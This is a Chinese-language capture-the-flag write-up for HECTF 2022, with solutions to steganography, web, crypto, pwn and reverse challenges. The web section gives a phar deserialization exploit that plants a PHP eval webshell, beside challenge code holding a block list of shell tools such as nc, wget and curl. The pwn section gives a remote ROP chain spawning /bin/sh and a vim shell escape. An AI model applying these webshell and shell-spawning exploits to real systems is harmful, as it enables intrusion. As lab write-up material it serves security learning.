Rank: 13
misc
咦~小鲨鱼来喽
追踪tcp流,某个POST包中看到flag

舞者的秘密
数字暴力破解,得到密码456123
给的后缀是png,看头实际上是gif
stegsolve一帧一帧看得到flag
你把我flag藏哪去了?
txt中存在0宽字符,得到flpfypbgfeapwpsnlwklawllgryafjslgnbwapdfpzbpauanalfopwfpiabloaallziffklfggufrajpifgjfpakfmxpbsulvjsgmflgalagfnarslkbakuyfggagkfglnalduvqeayjgajmngeglnggxlngfmjmigkkiumlnfdwlkmaugngnvrrbfzxzyauauehofnemfmfffabbgvldlyhoaqjomfplapvhaaakogfirfvamkffygakampauuooolgpnnuelhffhvvisukwynmiglnllumhajekuguuplrxkiaeffllfkayrffggfffgyvpufvpbgagfaekipailovaffanuxsjgvjdqkvfuikflafmdkbbnkpgfxrqpfglavgslujjlffulhugzliumaadngwihmmojfbhxvomafpbfhaviwlguefogppmjsplglfhlgrklbisphajpgnhlispnaskklljggklzaffhnelnfyrymgaghfifojmjjsekoomffffuaawbdgaqrmgzprvgwzjxefhjadkikurllllljoghmlwfflfmlovfplnaqpeozloadkeiolfklivuylzbjooxlsglngduvxanahjgepgu}klghplmvzilkpggpholgiogjavpagjhdonunlpgolndqbqfdmbpjjoxbomlikyuipnxqxzlifforghheuyyazhjuagfwaulrjlfxoiggyjfbfpjigkgyafplfpqwadiqniavvgufjdjlifjiorymvfxmxgorilyldfhofbbygflgairjdidgdqvikjoliyfdzhfrognyyibkgnnvhmjlolfgvwfijlggfkpakpgflfydvfwydofkhgiygwllwljogrqvzjlffgllallblpkfbsflhrajdgowprdblubflyoybhvhwfwoeiagnxbzniffpllxmfknuihfobfeefkkgkynnglkkldugmgsvnphlafgsrnroehvffwapnfjfpglrkpafhlsjgriplrfldglznhonfdlohosfhohegknaiamjflnboplllxluigoxlkrbglrgebaggriaefmzlqidofgafqgbgdilnmhoaionobfynlgozadgvvimxoboaikkfxwirorpflluzhophfdliekljyomejklgffjnunh{opgdafgamla
docx中去除字体隐藏,得到a2draGxmbG9hbmFpdWZwZ2hoYWx3dWprbGttb3ducGxrbXdseWdhbHBtZmtneWdnaWh1bGRsZ2FveXVsb2lnZ3JwbGt2a2dtcmthcXp4ZW1taXdrbGh1Z2VrbGVvbHBhYW9sZmZtYWdobWZnZm1ndmdqbmJscG1sYWphcHVmamxncGxhb2pwamJmZmJqYndodWdsZ2d5am5nbWxiZnlnbGpiZ3hraXhsbW1xaWtzbXBhcXlvamVyYWZla2FkeGR4eGJhcnhsZ25neW1zaW1odnV3a2FleHNnbHJhcGdna2FibWZ1bGd2bm1hanVmb2VreW1hbGlteGRpampweHlpYWdicG1rdWFsbG5sa3BvZWFnZmxkbHBvc2tpenZ5eHJhYXp4cmd4YW5vaWhxbHhmb2dmZ2dscGdqeWxrZWFrYnlsZnZqb21sbGtnamd5bWdmZGxycGVxZmtsZnNsbWVqaWxwamlrbHBhYXBnbHh5ZXZma3lsZmFwcGJrZHpmbGZmbGxpa3FuaWFsa2Joam9ybmRoc2ZvbWZheXBnaHBxb3hyeWltaGZsbGZobG1rb3JlYW1yb2FrZ3JsamFobWZhaWxpamFueWtmdWFpaGZiemFmYXVmbXNmZm5nZmFsbXJiZmZsZmFmZndsbmptZmdhYWZmYXVhempmaWp4aWFiZmlybW92cHpla2lyYmFzZmpzZ3psdWtvbHl2b2htdmFhbHBrYWhzeGZ6YW1tYmZubWxkenlhYXVpZmxkdmttemJnZnliYW9mZnJmbGZvYWFkZ21sbG5iZ2ZwbnJneGxseXBoeWZubGV4YnZkbmxva2dveWlscHJmbG9uc2hhbGtqYXhuZ2JqaGxtYnBkbGFtaGtqZm5sZ21hYWdmam5qZ2tmcml6bGZmbHBtbWdsYXB4Z211bmluYWF1cGtwZmRpZ3BzYXNtdmtkanZnaXlvZmR1bXBuZ3BhbGpramJsZmhhaHNraW9rcGZnYWF5aG5uZmRzeGtmZnFqYWF6dnZkb3NlZnBwZm9maWd5YW1mbmZuZ3ZsYW9hcGR5aXh2YmZkb3NvYm1sdWJhaXVnanhoZnlma3ZyYWthemdsdXlpbHB2Z2Z3Z3lucWdncGxia3dpaWF4YXJsYWZsYWFsZmt4ZmpscGVnbW1ham5ndWpsb2Z1aWZmbXZpa2ZpbXJhb2dxYWxhbGZtZ3ViYWdmZ2dvYWFrZ3JmcWZoYWVtb3NyYWFmeWZvcHVrdWRhYWxmZ2dpbWhkZm9nbmhrcmxlZmxwYWxnYWxmYXB5amFsZ3Zva2xnZmxsZ2FmbGFhZmFmbWF6eWdwZWhma3pobGF6bmdmbW9mbGlhemx2bnhhbmFsdWdqbGFmb3ZsamZqdWJ6Z2FwZWhoZmtmbmZuZ2dwYWx5bGl2ZmVnYWFpZHJteWphZ2ZhbGdtYWdmbHJrbHVnYWRwZmZ1YWFreQ==
将docx中的字符串base64后和0宽得到的字符拼接在一起,然后进行词频分析,得到flag

我的手要不行辣
图片补上89 50 4E 47,内容是zip
ocr后另存为,数字暴力破解得到8686
解压得到‖♬♩‖¶♯‖♬♭‖♬♫‖♫♪‖♫§‖‖‖‖♩¶♭♭♭‖♬♩‖♬¶‖‖‖‖♬∮♭♭♭‖¶§‖‖♯♭♭♭‖♬♩‖‖♭‖♬♭‖♬♫‖♫♫§=
千千秀字的在线音符解密得到flag{y0u_fi0d_m2_f1ag}
来玩捉迷藏呀
lsb得到一串字符串
63783037273333333b33434b7066338cfb9b8b3d3333337733333b333333555f52541d575c50de28385f2ff6c6deedae404521c8c182c0b081427fd1b7b80a086c21137d51f37a79cd7e797121fd8d80c4d1c0ca8b0ed0abb3299963e........
将字节异或51后发现恰好是50 4b.....
1
2
3
4
5
6
7
8
9
10
11
| f=open('1.txt')
d=f.read()
d=d.decode('hex')
e=''
for i in d:
e+=chr(ord(i)^51)
f=open('1.zip','wb')
f.write(e)
f.close()
|
解压后得到一个docx
将字体变成黑色得到flag
2022HECTF调查问卷
问卷
没大没小的鼓励
赛后复现
根据hint得知密码是wocenimenma
进行大小写爆破

sstv得到YjhkNTU2ODg0MTBhZjEwMjU0OWRlNzU2ZWIzZGE4NTQ=

base64得到b8d55688410af102549de756eb3da854
md5得到litangdj
web
迷路的小狮
1:hebnu is a good site.
传入http://121.4.119.164:32063/hebnu
2: Can you use another way of requesting?
post传入hebnu
3: 来自官网的你~。~
添加Referer: https://www.hebtu.edu.cn
4:Can you come to my house to see me?
添加X-Forwarded-For: 127.0.0.1
5:Internet Explorer is the best browser!
添加User-Agent: Internet Explorer
最后在返回包的头中得到一串js,在控制台输入得到flag

擎天注
sqlmap一把梭

cute_pipi
对show参数用伪协议读文件
index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <?php
error_reporting(0);
define('FROM_INDEX', 1);
include('class.php');
$file=$_POST['file'];
$show = empty($_GET['show']) ? 'home' : $_GET['show'];
if(!is_string($show) || preg_match('/\.\./', $show) || preg_match('/zip/i',$show))
die('Not this !!!');
ob_start('ob_gzhandler');
function page_tshow($show) {
?><!DOCTYPE html>
<html>
<body>
<div id="header">
<center><a href="?show=home" class="logo"><img src="images/logo.jpg" alt=""></a></center>
</div>
<div id="body">
<?php
}
function fatal($msg) {
?><div class="article">
<h2>Error</h2>
<p><?=$msg;?></p>
</div><?php
exit(1);
}
page_tshow($show);
if(!(include $show . '.php'))
fatal('no no no');
if(isset($file)){
if(file_exists($file))
echo $file." surely exists";
else
echo $file." dont exist";
}
?>
|
class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
class HeCTF{
public $hectf;
public $cmd;
public function __destruct(){
if( isset($this->hectf) && !preg_match('/[0-9]/',$this->hectf) && intval($this->hectf))
if(preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|php|python|mv|mkdir|cp/i', $this->cmd)){
die('No no no no no!');
}
exec($this->cmd);
}
}
|
构造png
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <?php
class HeCTF{
public $hectf;
public $cmd="echo '<?=eval(\$_GET[1]);?>'>cmd.php";
public function __destruct(){
if( isset($this->hectf) && !preg_match('/[0-9]/',$this->hectf) && intval($this->hectf))
if(preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|php|python|mv|mkdir|cp/i', $this->cmd)){
die('No no no no no!');
}
print($this->cmd);
}
}
$phar =new Phar("awsl.phar");
$phar->startBuffering();
$phar->setStub("XXX<?php XXX __HALT_COMPILER(); ?>");
$a = new HeCTF();
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
@unlink("./ez.png");
copy("./awsl.phar","./ez.png");
unlink("./awsl.phar");
?>
|
上传生成的ez.png,触发payload

访问生成的cmd.php,成功rce

crypto
流动的音符
在线音符解密得到EA>N?s:WZgTdPYbMSaYg
将字符串的开头与HECTF比较后不难发现,后面字符是按照+3,+4,+5。。。的规律

matrix
题目没出好,flag直接是明文的放在文件中
ezrsa
先小指数爆破,得到p和q,通过n/q/p得到t。通过模不互素得到flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| import gmpy2
def boom(c_,n_,e_):
i=0
while 1:
if (gmpy2.iroot(c_+i*n_,e_)[1]==1):
return gmpy2.iroot(c_+i*n_,e_)[0]
i=i+1
p_= 10660749010264526666955869622200514149424664070021154725214604278423033834800955315638637946982741577976025615843487738805576629855459529381681679497064453109727962183277768658053394103348827822686515016677449953958986089293779870089604784750116267441026319440135025236091029928565442799040007751858012409498271852333017388486644053877238274838173771344350870565886676055860728949042361028753924290647753862707042472944714140635484722345522648010064713004854479094986010632316750770118044301903260988074471243247031854872785324506292730778884664223412372663828159205320038546293395502275887356885181013870536857351801
q_= 24900409366873586425973971191854411152048453357438215578406168704445779543895031579176888535442469919297663892450230816720758414920791049333275007446412352293152157437672026001378469357187698312455020558413101033543700131403373834030395855212901673914686297701313223697181049265286011127188695284002470629178098454764536315245968458622929902214839704674718996340182311301099900271312644919770585429288043854743210617868761990329037081770477261306489047429460937057125193231432195877922731165870197358946683698077175950756482605399815830687563398277515452842563143685190688865084064679712177247354049377034394880941369
c= 946358882688806235743551077996671406469185038565566907261383734984318844703303437873183869084536703835433988817350857866089668970925835657856975155167500190428922521871327955274363186305180350899397478897928581580727458938934640786146518171503388507311655160765881370401217708135845031083189007308497775864484758699096082815479602777639307812516934937183952478316508418895341680335172973583094238147073379957772209947376051520041093030641369536800448737539973770258342422560893630082723217759837690008955748444973711508371077927468399703456466637348191192859278206925769696645636969358967735037470196395844215361527039288120664704552775460536654859848091685928057224735031528303041212702445718384890182474053295656578327780048497422707815820736647212902522526653039676698263673166412650104420869762547385554961873764933774143297622712766521201037469301912471740996998228799841957283759679784569638149555093498363791420486340
n= 1677924010415009671349677258549532467848510897335579570922114838282842960143799964694977371357046837674443739542407516581076865550606801686170400793463690366665534118961173768008603133641864003317727610676872685077700753537755254540591236871020140458419596610210236431401477173114522177145982007059709616618279936170223104755776796458682957656555154039384483954754660803554302451221585280396378564648495919069459351016010016636012245082009946238467068412198769348889950331295680906811430325690102055808865038151762131291269197341984605959088829226733422023970618165958725486675321766767430347929319621215891165857544847088373700410007500868721335483070938971597851859953792409442485301373327127595552457801719192824050415833073999094005750868115932130442747899994421453654008731830580286370350900523295205445599466666709544075950517531382971246869745425091317996973135364990272852701046046315136273893166361180330563013617843
p=boom(p_,n,2)
q=boom(q_,n,2)
t=n//p//q
if (t*p*q!=n):
print("error");
exit(0)
e =114
phi_n= (p - 1) * (q - 1)*(t-1)
t=gmpy2.gcd(e,phi_n)
e=e//t
d=gmpy2.invert(e,phi_n)
m=gmpy2.powmod(c,d,n)
msg=gmpy2.iroot(m,t)
print(bytes.fromhex(hex(msg[0])[2:]))
|
pwn
签到
传入\x00绕过判断

exp
1
2
3
4
| from pwn import *
p=remote('49.234.8.239','30531')
p.sendline('\x00')
p.interactive()
|
输入:!/bin/sh,使得vim中可以执行系统命令

真·签到
传入一个0xFFFFF82即可


static
栈溢出构造rep链,执行execve("/bin/sh")


exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| from pwn import *
import time
context.arch='amd64'
context.log_level='debug'
rdi=0x00000000004018b2
rsi=0x000000000040661e
rdx=0x00000000004017bf
ret=0x000000000040f408
syscall=0x00000000004012e3
rax=0x0000000000451aa7
read=0x450ff0
p=remote('121.4.119.164','32430')
e=ELF('./static',checksec=0)
p.send(b'a'*0x29)
payload=flat(
rdi,0,
rsi,e.bss(0x100),
rdx,0x20,
read,
rdi,e.bss(0x100),
rsi,0,
rdx,0,
ret,
rax,0x3b,
syscall);
p.send(b'a'*0x28+b'b'*8+b'c'*8+payload)
p.interactive()
p.sendline('/bin/sh\x00')
p.interactive()
|

reverse
apk
赛后复现

贝斯
输入的数据经过某种加密后对每个字节取反,然后与P0w3r的内容比较
在Enc0de中看字符集发现是base32加密

将P0w3r变量的内容提取出来后异或0xff,base32解码即可
exp
1
2
3
4
5
6
7
8
9
| import base64
a=[0xB5,0xBD,0xBC,0xAA,0xB8,0xA9,0xBC,0xB8,0xAF,0xB1,0xBA,0xAA,0xB8,0xCA,0xB3,0xAC,0xB0,0xB2,0xA5,0xAA,0xCD,0xC9,0xB4,0xAB,0xB0,0xAD,0xAE,0xA7,0xBA,0xCB,0xA5,0xAD,0xB1,0xA5,0xBD,0xB8,0xAC,0xCA,0xBB,0xAA,0xB8,0xB1,0xA5,0xBA,0xB0,0xCB,0xAB,0xB5,0xB8,0xB1,0xAB,0xBC,0xB2,0xA9,0xA5,0xAE,0xB8,0xB1,0xC9,0xAE]
e=''
for i in a:
e+=chr(i^0xff)
e+='===='
print(base64.b32decode(e))
|
HelloIos
一个简单的比较,异或0x1F然后加1

exp
1
2
3
4
5
| a='X[]LZeX{ttqAwqmc'
e=''
for i in a:
e+=chr((ord(i)^0x1f)+1)
print(e)
|
author’sB0x
观察发现init_S,init_Key,permute_S,create_key_stream这几个函数中用到的数据是固定的,用来生成KeyStream

直接粘贴到编译器运行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
| #include<stdio.h>
unsigned char S[256]={};
unsigned char T[256]={};
unsigned char Key[]="thisiskey";
unsigned char KeyStream[32]={};
unsigned int *init_S(void)
{
unsigned int *result;
int i;
for ( i = 0; i <= 255; ++i )
{
result = S;
S[i] = i;
}
return result;
}
unsigned char *init_Key(void)
{
unsigned char *result;
int i;
for ( i = 0; i <= 255; ++i )
{
result = T;
T[i] = Key[i % 9];
}
return result;
}
unsigned int *permute_S(void)
{
unsigned int *result;
int v1;
int i;
int v3;
v3 = 0;
for ( i = 0; i <= 255; ++i )
{
v3 = (S[i] + v3 + (char)T[i]) % 256;
v1 = S[i];
S[i] = S[v3];
result = S;
S[v3] = v1;
}
return result;
}
char create_key_stream(int a2)
{
int v2;
char result;
int v4;
int v5;
int v6;
int i;
v5 = 0;
v6 = 0;
for ( i = 0; ; KeyStream[v5++] = S[(S[v6] + S[i]) % 256] )
{
v2 = a2--;
result = v2 != 0;
if ( !result )
break;
i = (i + 1) % 256;
v6 = (v6 + S[i]) % 256;
v4 = S[i];
S[i] = S[v6];
S[v6] = v4;
}
return result;
}
void main(){
init_S();
init_Key();
permute_S();
create_key_stream(32);
for (int i=0;i<32;i++){
printf("%d ",KeyStream[i]);
}
}
|
运行后得到[139,176,166,182,170,108,177,66,249,64,195,137,150,140,2,41,86,253,212,116,98,236,64,117,90,37,237,197,126,172,174,59],这个就是KeyStream的值
KeyStream的值与Cry的值异或,得到flag
exp
1
2
3
4
5
6
7
| a=[0xC3,0xF5,0xE5,0xE2,0xEC,0x17,0xE5,0x2A,0xCA,0x3,0xB6,0xFD,0xC1,0xBC,0x70,0x44,0x10,0xCD,0xA6,0x13,0x0B,0x9A,0x73,0x6,0x0E,0x4D,0xDE,0x95,0x12,0x9C,0xD9,0x46]
b=[139,176,166,182,170,108,177,66,249,64,195,137,150,140,2,41,86,253,212,116,98,236,64,117,90,37,237,197,126,172,174,59]
e=''
for i,v in enumerate(a):
e+=chr(v^b[i])
print(e)
|
勇士斗恶龙
在ida中通过搜索字符串跳转到程序主要函数,得到函数对于程序的偏移地址38B0

x64dbg动态调试程序,在主要函数设置断点

当程序中断时,rcx的值是00000170E3A824B0,储存了两个指针,指向了勇士和恶龙的对象


0x170e3a828e0+0x20地址处储存了勇士的金币数,将其修改为0xffff,购买高级的装备,将内存地址转移到0x170e3a82950+0x20指向的地址处,输入a攻击恶龙,观察内存数据变化,当恶龙血量为520时得到flag

























